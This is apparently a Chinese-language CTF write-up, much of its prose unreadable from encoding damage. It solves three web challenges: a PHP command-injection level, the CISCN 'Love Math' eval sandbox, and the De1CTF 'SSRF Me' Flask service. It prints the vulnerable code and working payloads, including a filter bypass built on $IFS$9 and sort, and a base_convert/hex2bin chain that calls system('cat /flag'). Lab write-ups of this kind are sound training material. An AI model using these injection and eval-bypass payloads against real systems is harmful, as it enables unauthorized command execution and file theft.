[WUSTCTF2020]��ʵ��



robots.txt������ʾ,ץ��/fAke_f1agggg.php,����

����/fl4g.php

<?php

header('Content-type:text/html;charset=utf-8');

error_reporting(0);

highlight_file(__file__);

//level 1

if (isset($_GET['num'])){

$num = $_GET['num'];

if(intval($num) < 2020 && intval($num + 1) > 2021){

echo "我不经意间看了看我的劳力��, 不是想看时间, 只是想不经意��, 让你知道我过得比你好.</br>";

}else{

die("金钱�e��不了穷人的本质问��");

}

}else{

die("去非洲吧");

}

//level 2

if (isset($_GET['md5'])){

$md5=$_GET['md5'];

if ($md5==md5($md5))

echo "想到这个CTFer拿到flag��, 感激涕零, 跑去东澜��, 找一家餐��, 把厨师轰出去, 自己炒两个拿手小��, 倒一杯散装白��, 致富有道, 别学小暴.</br>";

else

die("我赶紧喊来我的酒肉朋��, 他打了个电话, 把他一家安排到了非��");

}else{

die("去非洲吧");

}

//get flag

if (isset($_GET['get_flag'])){

$get_flag = $_GET['get_flag'];

if(!strstr($get_flag," ")){

$get_flag = str_ireplace("cat", "wctf2020", $get_flag);

echo "想到这里, 我充实而欣��, 有钱人的快乐往往就是这么的朴实无��, 且枯��.</br>";

system($get_flag);

}else{

die("快到非洲��");

}

}else{

die("去非洲吧");

}

?>

����ȫ�����롣����Ӧ���DZ��뷽ʽ�����⡣�����ⲻ��,��Ӱ��������

������Ҫͨ��level1��level2�������õ�flag

���ȿ�һ��level1

getһ��num,Ҫ��2020С,��һ��Ҫ��2021��emmm

�������õ���intval,�Ǿ�������û�����������һЩ���Կ�������

���ﵽ���������ѧ��������ʱ�����һЩ����

intval(1e3)��1000û������,���Ǵ���intval(��1e3��)��ʱ��ᱻ�����ַ�������1,�������intval(��1e3��+1)�ֻ����������ǿ���ֱ������,����1001��

������һ��

����get����?num=��1e5��

�ڶ���level,ɶ��Ӧmd5֮�����Լ�,ע���������Ⱥ�,�����ͱȽ�

emmmmmm��һ��md5ǰ����0e��?

�ҵ���0e215962017

�Ϲ��,��������

̧��,��һ��

����$get_flag�пո��һ�γ��ֵĵط�������ʣ�µIJ���,���Ұ�cat�滻Ϊwctf2020Ȼ��ִ������

ls�ȿ�����ɶ�ļ�

payload:

http://a6ee1abc-7b2d-4873-a290-fdf885d59426.node4.buuoj.cn:81/fl4g.php?num=1e5&md5=0e215962017&get_flag=ls



flagӦ�����Ǹ��ó����ļ���

cat������,������tac��sort������,�ո���$IFS$9�滻(�����bp���ε�ʱ���˴��ո��ֵ������)

payload:

http://a6ee1abc-7b2d-4873-a290-fdf885d59426.node4.buuoj.cn:81/fl4g.php?num=1e5&md5=0e215962017&get_flag=sort$IFS$9fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag

��������

[CISCN 2019 ����]Love Math

<?php

error_reporting(0);

//��˵���ϲ����ѧ,��֪�����Ƿ���ʤ����flag

if(!isset($_GET['c'])){

show_source(__FILE__);

}else{

//���� c=20-1

$content = $_GET['c'];

if (strlen($content) >= 80) {

die("̫���˲�����");

}

$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];

foreach ($blacklist as $blackitem) {

if (preg_match('/' . $blackitem . '/m', $content)) {

die("�벻Ҫ��������ֵֹ��ַ�");

}

}

//������ѧ����http://www.w3school.com.cn/php/php_ref_math.asp

$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];

preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);

foreach ($used_funcs[0] as $func) {

if (!in_array($func, $whitelist)) {

die("�벻Ҫ��������ֵֹĺ���");

}

}

//���������

eval('echo '.$content.';');

}

����c���ܳ���80,���ҹ�������Щ�ַ�

' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'

�����ſ���ʹ�û����Ŵ���

���ұ���ʹ�ð������еı�����

��������ִ��

c=($_GET[a])($_GET[b])&a=system&b=cat /flag

a��b�Dz��ܳ��ֵ���Ϊ���ڰ�������,���ǿ����ñ����������ƹ�,��ô�ͱ������ô����_GET��������,hex2bin�������Խ�16����ת��Ϊ�ַ���,����hex2bin���ڰ���������,����hex2bin����Ҳ��Ҫ���졣���ǿ�������base_convert�������õ�hex2bin,base_convert(37907361743,10,36)=hex2bin,Ҫת����Դ16�������ǿ����ð������е�dechex���õ���

���Թ���֮��Ϊ:

base_convert(37907361743,10,36)(dechex(1598506324))

������ַ������_GET����,Ϊ���������һ��������һ����������������ַ���,ѡ�ñȽ϶̵�pi

c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi{pi})($$pi{cos})&pi=system&cos=cat /flag

[De1CTF 2019]SSRF Me

����Դ��

#! /usr/bin/env python

#encoding=utf-8

from flask import Flask

from flask import request

import socket

import hashlib

import urllib

import sys

import os

import json

reload(sys)

sys.setdefaultencoding('latin1')

app = Flask(__name__)

secert_key = os.urandom(16)

class Task:

def __init__(self, action, param, sign, ip):

self.action = action

self.param = param

self.sign = sign

self.sandbox = md5(ip)

if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addr

os.mkdir(self.sandbox)

def Exec(self):

result = {}

result['code'] = 500

if (self.checkSign()):

if "scan" in self.action:

tmpfile = open("./%s/result.txt" % self.sandbox, 'w')

resp = scan(self.param)

if (resp == "Connection Timeout"):

result['data'] = resp

else:

print resp

tmpfile.write(resp)

tmpfile.close()

result['code'] = 200

if "read" in self.action:

f = open("./%s/result.txt" % self.sandbox, 'r')

result['code'] = 200

result['data'] = f.read()

if result['code'] == 500:

result['data'] = "Action Error"

else:

result['code'] = 500

result['msg'] = "Sign Error"

return result

def checkSign(self):

if (getSign(self.action, self.param) == self.sign):

return True

else:

return False

#generate Sign For Action Scan.

@app.route("/geneSign", methods=['GET', 'POST'])

def geneSign():

param = urllib.unquote(request.args.get("param", ""))

action = "scan"

return getSign(action, param)

@app.route('/De1ta',methods=['GET','POST'])

def challenge():

action = urllib.unquote(request.cookies.get("action"))

param = urllib.unquote(request.args.get("param", ""))

sign = urllib.unquote(request.cookies.get("sign"))

ip = request.remote_addr

if(waf(param)):

return "No Hacker!!!!"

task = Task(action, param, sign, ip)

return json.dumps(task.Exec())

@app.route('/')

def index():

return open("code.txt","r").read()

def scan(param):

socket.setdefaulttimeout(1)

try:

return urllib.urlopen(param).read()[:50]

except:

return "Connection Timeout"

def getSign(action, param):

return hashlib.md5(secert_key + param + action).hexdigest()

def md5(content):

return hashlib.md5(content).hexdigest()

def waf(param):

check=param.strip().lower()

if check.startswith("gopher") or check.startswith("file"):

return True

else:

return False

if __name__ == '__main__':

app.debug = False

app.run(host='0.0.0.0')

������һ��Task��,��������,����·��

geneSign·��:

��ȡget���������param����,������action = ��scan��,������getSign����

������getSign����,������(secert_key + param + action)��md5ֵ

De1ta·��:

ͨ��get�����������param,��cookie�д������action��sign,����param������Ҫ��waf,����waf����,������gopher��fileЭ�顣��waf֮�����ò�������һ��task����,��ִ��Exec����

��Exec������,���checkSign�ɹ�,����������if��

��һ��if:���self.action����scan,�ͻ�Ѵ����param����д��resp�������д��result.txt����

�ڶ���if:���self.action������read,��ô�Ͱ�result.txt����Ķ�ȡ���浽result[��data��]��,�������������result��ǰ���ᵽDe1ta·����challenge�������ִ����Exec�������ҷ�����json.dumps(task.Exec())���ͻ���,Ҳ����result��

ע��������if��,�ж������õĶ��ǡ�in�������ǵȺ�,Ҳ����˵���Ǵ����action�м���scan����read�Ļ�,���ǾͿ�������scan���ְ�flag.txt�浽result.txt������read�����ж�ȡ����,�Ϳ��Եõ�flag.txt,Ҳ����˵actionӦ����readscan����scanread����ʽ��

��Ҫ�ﵽ���Ŀ��,��ҪcheckSign�ɹ�,����checkSign,������getSign(self.action, self.param) == self.sign,�ٴθ���getSign,hashlib.md5(secert_key + param + action).hexdigest(),Ҳ����˵,ֻ��Ҫ��

md5(secert_key + param + action)����self.sign,secret_key�����Dz�֪����,��getSign��action�ǹ̶�����scan,paramΪflag.txt��

������õ�key+flag.txt+readscan����key+flag.txt+scanread��md5ֵ,������Ϊkeyδ֪�����õ���������geneSign�����ǿ��Եõ�key+param+scan��md5ֵ,����param�ɿ�,������geneSign��������paramΪflag.txtread�Ϳ��Եõ�key+flag.txt+scanread��md5ֵ��